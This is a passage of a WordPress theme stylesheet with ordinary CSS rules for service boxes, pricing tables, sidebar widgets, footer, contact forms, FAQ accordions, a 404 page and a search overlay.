    overflow: hidden;
    margin-bottom: 20px;
}
.cspt-service-style-6:hover .cspt-featured-wrapper img{
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-service-style-6 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-6 .creativesplanet-box-content .cspt-service-title{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
/*=== cspt-service-single-style-2 ===*/
.cspt-service-single-style-2 .cspt-short-description{
    border: 1px solid #eee;
    padding: 30px 35px;
    margin-top: 0px;
}
/* --------------------------------------
 * Pricing Table
 * ---------------------------------------*/
.cspt-pricing-table-style-1 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-bottom: 60px;
    padding-top: 40px;
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading{
    color: #fff;
}
.cspt-pricing-table-style-1 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-1 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
    color: #484746;
}
.cspt-pricing-table-style-1 .cspt-ptable-lines-w{
    padding: 30px 40px;
}
.cspt-pricing-table-style-1 .cspt-ptable-line{
    margin: 15px 0;
}
.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
}
.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px; 
    display: inline-block;
    border-radius: 50%;
    position: relative;
    top: -40px;
    background: #fff;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
}
.cspt-pricing-table-style-1 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box{
    padding-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
    text-align: center;
    background: #fff;
}
.cspt-pricing-table-style-1 .vc_btn3.vc_btn3-style-classic:after{
    display: none;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    background-color: transparent !important;
    border: 2px solid;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
    color: #fff !important;
}
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, 
.cspt-pricing-table-style-1 .cspt-pricing-table-box .vc_btn3.vc_btn3-size-md{
    padding: 10px 25px;
}
/* === Pricing Table Style 2 == */
.cspt-pricing-table-style-2 .creativesplanet-ptable-icon,
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-heading{
    font-size: 20px; 
    line-height: 26px;
    margin-bottom: 0;
    padding-top: 40px;
    font-weight: bold;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i{
    color: #fff;
}
.cspt-pricing-table-style-2 .cspt-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;   
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price-w .creativesplanet-ptable-cur-symbol-after{
    color: #484746;
}
.cspt-pricing-table-style-2 .creativesplanet-ptable-price{
    font-size: 50px;
    line-height: 50px;   
    font-weight: bold; 
}
.cspt-pricing-table-style-2 .cspt-ptable-lines-w{
    padding: 30px 40px;
    border-bottom: 1px solid #dee4ea;
    margin-bottom: 40px;    
}
.cspt-pricing-table-style-2 .cspt-ptable-line{
    margin: 15px 0;
    font-size: 15px;
}
.cspt-pricing-table-style-2 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.cspt-pricing-table-style-2 .vc_btn3.vc_btn3-size-md {
    border-radius: 0;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon{
    display: block;
    text-align: center;
    border-bottom: 1px solid #dee4ea;
    padding-top: 25px;
    padding-bottom: 30px;
    margin-bottom: 30px;
}
.cspt-pricing-table-style-2 .cspt-ptablebox-main-icon i{
    width: 96px;
    height: 96px;
    line-height: 96px;
    font-size: 40px;
    display: inline-block;
    border-radius: 50%;
    position: relative;
    background: #eff3f7; 
}
.cspt-pricing-table-style-2 .cspt-ptable-line i{
    margin-right: 5px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box .creativesplanet-ptable-price-w .creativesplanet-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.cspt-pricing-table-style-2 .cspt-pricing-table-box{
    padding-bottom: 30px;
    overflow: hidden;
    text-align: center;
    background: #fff;
    border: 1px solid #dee4ea;
}
/*=== Hide next prev button ===*/
.single-cspt-service .navigation {
    display: none;
}
/*=== single-service-contact ===*/
.single-service-contact {
    padding: 20px;
    position: relative;
    overflow: hidden;
    color: #fff;
    font-size: 16px;
}
.single-service-contact-inner {
    position: relative;
    z-index: 2;
    border: 1px dashed rgba(255, 255, 255, 0.50);
    padding: 25px;
    padding-top: 35px;
}
.single-service-contact-bg{
    position: relative;
    padding: 0 !important;
}
.single-service-contact-bg:after {
    content: ' ';
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    height: 100%; 
    opacity: 1;
    z-index: 0;
}
.single-cspt-service .creativesplanet-sidebar .widget .widget-title{
    display: none;
}
.single-cspt-service .creativesplanet-sidebar .widget{
    overflow: hidden;   
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li{
    border: none;
    padding: 0 !important;
    margin-bottom: 10px;
    position: relative;
}
.widget.nutrical_category_list_widget ul > li{
    margin-bottom: 0 !important;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a{
    padding: 15px 20px;
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    background: #fff;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li a:after{
    content: '\e814';
    font-family: "creativesplanet-base-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:after{
    content: '';
    width: 100%;
    right: -50%;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li:before{
    right: inherit;
    left: -50%;
}
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a{
    color: #fff;
}
.single-cspt-service .single-service-contact h3{
    font-size: 22px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 10px;
}
.single-service-contact-inner i:before {
    font-size: 70px;
    line-height: 70px;
}
/* --------------------------------------
 * VC Button
 * ---------------------------------------*/

 .button-border-hide .vc_btn3.vc_btn3-style-classic:after{
     border: none;
 }
.vc_btn3.vc_btn3-shape-rounded{
    border-radius: 3px;
}
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:focus, 
.vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.vc_btn3-color-global_color.vc_general.vc_btn3{
    color: #fff;
}
.vc_general.vc_btn3{
    font-weight: 500;
}
.vc_general.vc_btn3 span{
    color: inherit;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    background-color: transparent;
    padding: 0;
}
.vc_general.vc_btn3.vc_btn3-style-simple:hover{
    background-color: transparent !important;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    position: relative;
}

.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black,
.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black:hover{
    color: #000000;
}
.cspt-ihbox .vc_general.vc_btn3,
.creativesplanet-ele-service .vc_general.vc_btn3{
    background-color: transparent !important;
}
/* --------------------------------------
 * Widget Section
* ---------------------------------------*/
.site-content .widget .wp-block-latest-comments li,
.site-content .widget .wp-block-latest-posts li>a,
.widget.widget_meta ul li > a,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li > a,
.widget.widget_categories ul li > a,
.widget.widget_nav_menu ul li > a,
.widget.widget_pages ul li > a {
   position: relative;
   padding-left: 20px;
}
.site-content .widget .wp-block-latest-comments li:before,
.site-content .widget .wp-block-latest-posts li>a:before,
.widget.widget_meta ul li > a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_recent_comments ul li:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget.widget_pages ul li a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -4px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
.site-content .widget .wp-block-latest-comments li:before,
.widget.widget_recent_comments ul li:before {    
    content: '\f0e5';
    top: 0px;
    font-size: 13px;
}
.widget.widget_pages ul li a:before {
    content: '\e816';
    top: 0px;
    font-size: 13px;
}
.widget.widget_categories ul li a:before {
    content: '\f115';
    top: 0px;
    font-size: 13px;
}
.widget.widget_recent_entries ul li:before{
    top: 0px;
}
/*=== Meta box ===*/
.cspt-metabox .wpb_wrapper {
    background-color: #fff;
    box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
    padding: 40px 30px 10px 30px;
}
.cspt-metabox .widgettitle{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    display: inline-block;
}
.cspt-metabox .widget ul li{
    margin-bottom: 12px;
}
/*=== download  ===*/
.widget .download .item-download {
    margin-bottom: 15px;     
}
.widget .download .item-download a {
    display: block;
    padding: 0px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    padding: 13px 15px;
    position: relative;
    background: #fff;
}
.widget .download .item-download i {
    font-size: 45px;
    padding-right: 12px;
    float: left;
    line-height: 47px;
}
.widget .download .item-download a span{
    color: #686868;
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: block;
    font-weight: 400;
}
.widget .download .item-download:last-child{
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.creativesplanet-sidebar.widget-area input[type="text"], 
.creativesplanet-sidebar.widget-area input[type="email"], 
.creativesplanet-sidebar.widget-area input[type="password"], 
.creativesplanet-sidebar.widget-area input[type="tel"], 
.creativesplanet-sidebar.widget-area input[type="url"], 
.creativesplanet-sidebar.widget-area input[type="search"], 
.creativesplanet-sidebar.widget-area select, 
.creativesplanet-sidebar.widget-area textarea {
    background: #fff;
}
.creativesplanet-sidebar .cspt-consultation-form {
    display: block !important;
}
.creativesplanet-sidebar .cspt-consultation-form input[type="email"] {
    width: 195px;
}
.creativesplanet-sidebar .cspt-consultation-form h4 {
    font-size: 18px;
}
.creativesplanet-sidebar .cspt-consultation-form  {
    position: relative;
}
.creativesplanet-sidebar .cspt-consultation-form button[type=submit] {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    top: 80px;
    height: 56px;
    line-height: 58px;
    margin-top: -29px;
    color: #fff;
    font-size: 11px;
    z-index: 1;
    width: 100px;
}
/* --------------------------------------
 * Footer
* ---------------------------------------*/
.site-footer .widget {
    margin: 35px 0 20px;
}
.site-footer.cspt-bg-color-blackish:before{
    background-color: #191c21;
}
.site-footer .widget.nutrical_contact_widget:nth-child(2){
    margin-top: -10px;
}
/*=== Footer first widget bg ===*/
.site-footer .cspt-footer-widget,
.site-footer .cspt-footer-widget:first-child .widget > div{
    position: relative;
}
.site-footer .cspt-footer-widget:first-child .widget > div{
    z-index: 2
}
.cspt-footerlogo {
    margin-bottom: -5px;   
    max-height: 60px;
}
.site-footer .widget-title{
    font-size: 17px;
    line-height: 27px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
}
.site-footer .widget-title:after{
    content: "";
    width: 50px;
    height: 2px;
    bottom: -10px;
    left: 0;
    position: absolute;
    z-index: 1;
}
/*=== Footer Social ===*/
.cspt-footer-widget .cspt-social-links{
    margin-top: 00px;
    margin-left: 0;
}
.cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-social-links li a{
    position: relative;
    display: inline-block;
    text-align: center;
    color: #777;
    font-size: 20px; 
}
.cspt-social-links li a:hover{  
   color: #272727;
    transition: all 500ms ease;
}
/*=== Footer contact ===*/
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before {
    position: absolute;
    content: '\e814';   
    font-size: 16px;  
    color: inherit;
    font-family: 'creativesplanet-base-icons';
    display: inline-block;
    position: absolute;
    left: 5px;
    color: rgba(255, 255, 255, 0.60);    
    top: 0;
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-address:before{
    content: '\e80e';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-phone:before{
    content: '\e833';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-email:before{
    content: '\f0e0';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line, 
.footer-wrap .contact-info li {
    position: relative;
    padding: 0 0 0 35px !important;
    margin-bottom: 15px;
    font-size: 16px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area .cspt-footer-copyright-text-area{
	padding-top: 15px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	font-size: 15px;   
	padding-top: 25px;
	padding-bottom: 5px;    
}
.cspt-footer-widget-no .cspt-footer-text-area .cspt-footer-text-inner{
    border-top: none;
}
.cspt-footer-text-area .cspt-social-links {
    padding-top: 10px;
}
.cspt-footer-text-area .cspt-social-links{
	text-align: right;
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
}
.cspt-footer-text-area .cspt-social-links a{
    height: 40px;
    width: 40px;
    line-height: 40px;
    background-color: #fff;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}
.cspt-footer-text-area .cspt-social-links a:hover{
    color: #fff;
}
.cspt-footer-text-area .cspt-footer-social-area.col-md-4 .cspt-social-links,
.cspt-footer-text-area .cspt-footer-social-area.col-md-4{
    text-align: center;
}
/* --------------------------------------
 * Custom css ( Theme Special )
 * ---------------------------------------*/
.about-tagline{
    border:1px solid #f5f5f5;
    border-radius: 20px;
    padding: 8px 35px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 5px;
}
.rotate-bg .cspt-ihbox-heading{
    position: relative;
}
.rotate-bg .cspt-ihbox-heading:before{
    position: absolute;
    content: "";
    width: 80%;
    height: 100px;
    left: 10%;
    top: 0;
    z-index: -1;
    background: #000; 
   transform: rotate(-5deg) skew(20deg);  
}
.cspt-addressbox{
    height: 220px;
    width: 220px;
    background-color: #fff;
    border: 20px solid #f2f3fe;
    text-align: center;
    border-radius: 50%;
    padding-top: 65px;
    -webkit-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    -moz-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    position: relative;
    margin: 0 auto;
    margin-top: 90px;
}
.cspt-addressbox:after{
    position: absolute;
    content: "\e80e";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    bottom: 21px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.cspt-contact-map .col-md-6.cspt-extended-bg-col{
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.cspt-contact-map .col-md-6{
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.cspt-contact-box{
    background-color: #fff;
   box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
}
.cspt-contact-box.vc_column_container>.vc_column-inner{
    padding: 0
}
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    padding: 30px 60px 30px 70px;
    border-bottom: 1px solid #eeeeee;
}
.cspt-contact-box .creativesplanet-box-title *{
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 0px;
}
.cspt-contact-box  .cspt-static-box{
    padding: 0px 60px 0px 70px;
    margin-bottom: 30px;
}
/* --------------------------------------
 * Contact form
 * ---------------------------------------*/
.cspt-main-form .input-group{
    display: block;
    margin-bottom: 25px;
}
/*=== cspt-form-style-1 ===*/
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="number"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"], 
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    border: 0;   
    font-size: 14px;
    color: #888888;
    height: 60px;
    line-height: 60px;
}
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    height: 230px;
    padding: 0px 15px;
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group textarea::placeholder{
    color: rgba(7, 19, 35, 0.6);
    opacity: 1; 
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder {
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder{
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 input[type=submit]{
    padding: 15px 40px;
    font-weight: 700;   
}
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover{
	background-color: #272727;
}
.cspt-appoiment-box .wpb_wrapper {
    background: #fff;
    padding: 42px 30px 20px;
    border-radius: 4px;
}

/*=== cspt-form-style-2 ===*/

.cspt-form-style-2 .input-button input[type=submit]{
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    border-radius: 2em;
}
/* --------------------------------------
 * Custom Accordion
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;   
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #4868cf;
    background-color: #5472d2;
    border: none;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #f0f0f0;
    background-color: #f8f8f8;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a{
    color: #272727;
    padding: 20px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel.vc_active .vc_tta-panel-title > a i{
    color: #fff;
}
/* --------------------------------------
 * Custom FAQ
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #fff
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-body{
    border: none;
    background-color: #fbfbfb;
    color: #272727;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading{
    background-color: #f1f1f1 !important;
    color: #272727;
    border: none;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title{
    font-size: 18px;
    line-height: 28px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-body{
    padding: 30px 55px 35px 40px;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{
    padding-left: 55px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .wpb_single_image{
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
    margin-bottom:  0 !important;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:hover{
    background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading {
    border-color: #edeaea;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title>a{
    padding: 17px 20px 17px 35px;
    color: #424d6c;  
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_general.cspt-faq .vc_tta-panel-title>a{   
   color: #272727;  
}
/* --------------------------------------
 * Custom FAQ Box
 * ---------------------------------------*/
.cspt-faq-ask-box{
    padding: 40px 90px 30px 90px;
    border-radius: 30px;  
    background: #545f80;
    background: -moz-linear-gradient(45deg, #545f80 14%, #ffa277 100%);
    background: -webkit-linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    background: linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545f80', endColorstr='#ffa277',GradientType=1 ); 
}
.cspt-faq-ask-box .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{
    font-size: 6.85em!important;
}
/* --------------------------------------
 * error-404
 * ---------------------------------------*/
.error-404{
    margin: 0;
    width: 100%;
    padding: 170px 0px 160px 0px;   
   position: relative;
    text-align: center;
}
.cspt-parent-header-style-3 .error-404{
    padding: 180px 0px 220px 0px;   
}
.error-404 .error-message{
    color: #2c2c2c;
}
.error-404 .error-message{
    display: inline-block;
    font-size: 290px;
    line-height: 290px;
    font-weight: 900;
}
.error-404 .footer-message{
    font-size: 22px;
    line-height: 32px;   
    font-weight: 400;
    margin-top: 15px;
}
.error-404 .search-form{
    margin: 45px auto;
    max-width: 400px;
}
.error404 .wrap{
    width: 100%;
}
.error404 .search-form{
    position:  relative;
}
.error404 .search-form input[type="search"]{
    border-radius: 0px;
    height: 58px;
    line-height: 58px;   
    border: 2px solid #f2f3f4;
}
.error404 .search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 18px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #dbdbdb;
    font-size: 20px;
}
.error404 .search-form label{
    display: none;
}
.error404 .search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 50px;
}
.error404 #primary{
    flex: none !important;
    max-width: none !important;
}
.error404 .cspt-header-style-2 .cspt-header-menu-area{
    border-bottom:  1px solid #f1f1f1;
}
.error404 a.ts-home-back{
    font-size: 17px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 15px;
    position: relative;
}
.error404 a.ts-home-back:after{
    font-family: "creativesplanet-base-icons";
    content: '\e810'; 
   margin-left: 15px;  
}
.error404  .cspt-title-bar-wrapper{
    display: none;
}
.error404 h2.page-title{
    font-size: 200px;
    line-height: 210px;
    color: #fff;
    font-weight: bold;
}
.error404 .site-content-contain{
    position: relative;
}
.error404 .site-content-contain:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
/*=== search-no-results ===*/
.search-no-results #primary{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.search-no-results-content{
    padding: 200px 50px;
    text-align: center;
    margin-bottom: 100px;
}
.search-no-results-content p{   
   margin-bottom: 30px;
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    max-width: 480px;
}
/* --------------------------------------
 * Search Popup Area CSS
 * ---------------------------------------*/
.cspt-header-search-form-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
}
.cspt-header-search-form-wrapper.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
}
.cspt-header-search-form-wrapper .search-form{
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);    
}
.cspt-header-search-form-wrapper .search-form:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 10px;
    top: 15px;
    color: #fff;
    font-size: 25px;
    line-height: normal;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]{
    height: 65px;
    line-height: 65px;
    font-size: 28px;
    background-color: transparent;
    text-align: left;
    color: #fff;
    border: none;
    border-bottom: 3px solid #fff;
    padding-left: 0;
    border-radius: 0;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.89);
    opacity: 1; /* Firefox */
}
.cspt-header-search-form-wrapper .search-form input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form [type=submit]{
    position: absolute;
    height: 50px;
    width: 50px;
   right: 0;
    background-color: transparent;
    text-indent: -9999px;
}
.cspt-header-search-form-wrapper .cspt-search-close{
    position: absolute;
    top: 40px;
    right: 40px;
    border-color: #fff;
    color: #fff;
    opacity: 0.8;
    font-size: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    text-align: center;
    cursor: pointer;
}
.cspt-header-search-form-wrapper .cspt-search-close:hover{
    opacity: 1;
}
/* --------------------------------------
 * Custom button
 * ---------------------------------------*/
.vc_col-has-fill>.vc_column-inner, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}
.cspt-box-shadow{
	box-shadow: 0 0px 40px rgba(183,196,226,.15);	
}
.cspt-box-shadow .cspt-bg-color-white:before{
	border-radius: 8px;
}
.cspt-border-radiu-4 .vc_column-inner::before{
    border-radius: 4px;
}
/*=== Button section ===*/
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor{
	color: #fff;
    border: none;
    position: relative;    
}
input[type=submit]:hover
